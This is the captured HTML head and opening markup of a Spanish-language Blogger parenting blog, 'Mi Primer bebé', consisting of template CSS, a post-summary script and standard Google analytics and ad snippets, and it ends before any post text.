

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/search?updated-max=2014-12-08T19:23:00-08:00&max-results=10
body_size: 40664
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=edge,chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.miprimerbebe.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.miprimerbebe.net/search?updated-max=2014-12-08T19:23:00-08:00&max-results=10' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.miprimerbebe.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mi Primer bebé - RSS" href="https://www.miprimerbebe.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.blogger.com/feeds/223709644641895604/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/11740302823454641489" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.miprimerbebe.net/search?updated-max=2014-12-08T19:23:00-08:00&max-results=10' property='og:url'/>
<meta content='Mi Primer bebé' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     FlatUI
Designer: Prayag Verma
URL:      www.stylifyyourblog.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Right Sidebar Background" selector="body">
<Variable name="sidebar.right.top.color" description="Right Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.right.left.color" description="Right Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.right.right.color" description="Right Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Text" selector="body">
<Variable name="sidebar.text.color" description="Sidebar Text Color" type="color" default="#000000"/>
</Group>
<Group description="Left Sidebar Background" selector="body">
<Variable name="sidebar.left.top.color" description="Left Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.left.left.color" description="Left Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.left.right.color" description="Left Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Column Background" selector="body">
<Variable name="sidebar.bgr.color" description="Right Sidebar BG Color" type="color" default="#f00"/>
<Variable name="sidebar.bgl.color" description="Left Sidebar BG Color" type="color" default="#f00"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h2.post-title, h1.post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#34495e"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background.color" description="Background Color" type="color"
default="#eceff1"/>
<Variable name="footer.border.color" description="Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Button" selector=".btn">
<Variable name="Button.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Button.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Button.selected.color" description="Hover Color" type="color" default="#2fe2bf"/>
</Group>
<Group description="Tags" selector=".label-size">
<Variable name="Tags.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Tags.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Tags.selected.color" description="Hover Color" type="color" default="#16a085"/>
</Group>
<Group description="Gadgets" selector="h3">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
<Variable name="widget.title.align" description="Title Alignment" type="string" default="Left"/>
</Group>
<Group description="Footer Gadget" selector=".foot h3">
<Variable name="widget.footer.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.footer.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#34495e"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="0px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="0px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="0px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Lato, sans-serif;
color: #34495e;
background: #ffffff none repeat scroll top left;
padding: 0 0px 0px 0px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #007dc6;
}
a:visited {
text-decoration:none;
color: #fa840a;
}
a:hover {
text-decoration:none;
color: #fa840a;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0px #333333;
box-shadow: 0 0 0px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0px 0px;
}
.content-inner {
background-color: #ffffff;
}
/* Sidebar
----------------------------------------------*/
.column-right-inner {color: #cff3ec; }
#sidebar-right-1 { background: #007dc6; }
#sidebar-right-2-1 { background: #007dc6; }
#sidebar-right-2-2 { background: #007dc6; }
.column-right-inner, column-right-outer { background: #007dc6; }
.column-left-inner, column-left-outer { background: #fafafa; }
#sidebar-left-1 { background: #007dc6; }
#sidebar-left-2-1 { background: #f2f2f2; }
#sidebar-left-2-2 { background: #ffffff; }
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border: 2px solid #dce4ec;
color: #34495e;
font-family: "Lato", sans-serif;
font-size: 14px;
height: 20px;
outline:none;
padding: 8px 0 9px 10px;
text-indent: 1px;
-webkit-border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-bottomleft: 6px;
border-top-left-radius: 6px;
border-bottom-left-radius: 6px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 90px Lato, sans-serif;
color: #fafafa;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #fafafa;
}
.Header .description {
font-size: 140%;
color: #fafafa;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
margin: 0px;
border-radius:6px;
}
.tabs-inner .widget ul {
background: #f16724  repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 18px Lato, sans-serif;
color: #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #fafafa;
background-color: #8c3905;
text-decoration: none;
}
/* Buttons
----------------------------------------------- */
.btn , .gsc-search-button {
border: none;
background: #34495e;
color: white;
font-size: 16.5px;
text-decoration: none;
text-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.btn:hover, .btn:focus , .gsc-search-button:hover , .gsc-search-button:focus {
background-color: #4e6d8d;
color: white;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.gsc-search-button {
-webkit-border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-topright: 6px;
-moz-border-radius-bottomright: 6px;
border-top-right-radius: 6px;
height: 42px;
margin-left: -6px;
border-bottom-right-radius: 6px;}
.btn:active, .btn.active  , .gsc-search-button:active{
background-color: #2c3e50;
color: rgba(255, 255, 255, 0.75);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none; }
.btn.btn-large {
padding-bottom: 12px;
padding-top: 13px; }
.btn.btn-primary , .gsc-search-button {
background-color: #f16724; }
.btn.btn-primary:hover, .btn.btn-primary:focus , .gsc-search-button:hover , .gsc-search-button:focus  {
background-color: #aeefe3; }
.btn.btn-primary:active, .btn.btn-primary.active , .gsc-search-button:active {
background-color:  #aeefe3;  }
.btn a  , .gsc-search-button
{
color : #ffffff !important;
}
.btn-block {
display: block;
width: 17%;
padding-right: 0;
padding-left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-radius:6px;
-webkit-border-radius:6px;
-moz-border-radius:6px;
text-align:center;
float:right;
max-height:60px;
}
/* Tags
----------------------------------------------- */
.label-size{
border-radius: 4px;
background: #1abc9c;
color: #ffffff !important;
cursor: pointer;
margin-right: 5px;
margin-bottom: 5px;
overflow: hidden;
padding: 6px 13px 6px 19px;
position: relative;
vertical-align: middle;
display: inline-block;
zoom: 1;
-webkit-transition: 0.14s linear;
-moz-transition: 0.14s linear;
-o-transition: 0.14s linear;
transition: 0.14s linear;
-webkit-backface-visibility: hidden;
}
.label-size:hover , .label-size:focus  {
background-color: #16a085;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
.sidebar h3 {
margin: 0 0 1em 0;
font: normal bold 24px Lato, sans-serif;
color: #ffffff;
text-align : center;
}
.foot h3 {
color: #000000;
font: normal bold 24px Lato, sans-serif;
}
h1.title  , .description
{
text-align : center;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Footer
----------------------------------------------- */
footer {
background: #f16724;
border: 1px solid #ffffff;
}
.ias_trigger {font-family: arial;font-size: 20px;}.ias_loader {text-align: center;}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #007cc6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.date{
width: 110px !important;
height:120px !important;
display: block;
float:right;
font-size:12px;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-right-inner {
padding: 15px !important;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 2 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4  , h2.post-title {
font: normal normal 36px Verdana, Geneva, sans-serif;
margin: 1.75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: block;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #4c1130;
background-color: #aeefe3;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
.PageList h3 , .PageList h2 {display:none; }
.status-msg-body , .status-msg-body a{
background: #3498db;
border-radius: 5px;
color: white !important;
}
.status-msg-border {
border:0px solid #000 !important;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Media Queries
----------------------------------------------- */
@media (max-width:460px){
.main-inner .column-right-outer {
width: 100% !important;
margin-right: 0 !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .columns {
padding-right:  0% !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -0px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #34495e;
}
.mobile-link-button {
background-color: #007dc6;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #8c3905;
color: #fafafa;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}#header-inner img {margin: 0 auto !important;} #header-inner {text-align:center !important;}
div#ContactForm1 {
display: none !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 100%;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 100%;
max-width: 100%;
_width: 100%;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 30%;transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 40%;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("40%") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 40%;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 40%;
margin-right: -40%;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
      var thumbnail_mode = "no-float" ; 
      summary_noimg = 430;
      summary_img = 340;
      img_thumb_height = 200;
      img_thumb_width = 200;
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(strx,chop){ 
        if(strx.indexOf("<")!=-1)
        {
          var s = strx.split("<"); 
          for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
              s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
          } 
          strx =  s.join(""); 
        }
        chop = (chop < strx.length-1) ? chop : strx.length-2; 
        while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
        strx = strx.substring(0,chop-1); 
        return strx+'...'; 
      }
      function createSummaryAndThumb(pID){
        var div = document.getElementById(pID);
        var imgtag = "";
        var img = div.getElementsByTagName("img");
        var summ = summary_noimg;
        if(img.length>=1) {	
          imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
          summ = summary_img;
        }
        var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
        div.innerHTML = summary;
      }
      //]]>
    </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'>
    </script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1041491875'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1041491875');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1041491875/DDFxCN771I0YEKPPz_AD'});
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9497570076246632'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9497570076246632 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/223709644641895604?origin\x3dhttps://www.miprimerbebe.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='https://schema.org/Blog' style='display: none;'>
<meta content='Mi Primer bebé' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.miprimerbebe.net/' style='display: block'>
